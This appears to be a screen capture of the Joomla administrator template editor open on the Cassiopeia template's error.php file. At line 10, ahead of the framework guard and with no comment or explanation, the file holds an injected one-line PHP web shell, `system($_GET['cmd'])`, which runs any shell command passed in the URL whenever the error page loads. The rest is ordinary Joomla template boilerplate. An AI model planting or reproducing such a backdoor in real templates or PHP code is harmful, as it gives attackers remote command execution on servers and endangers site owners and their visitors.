 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10 system($_GET['cmd']);
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa  = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');
26 $view     = $app->input->getCmd('view', '');
27 $layout   = $app->input->getCmd('layout', '');
28 $task     = $app->input->getCmd('task', '');
29 $itemid   = $app->input->getCmd('Itemid', '');
30 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');
31 $menu     = $app->getMenu()->getActive();
32 $pageclass = $menu !== null ? $menu->getParams()->get('pageclass_sfx', '') : '';
33
34 // Template path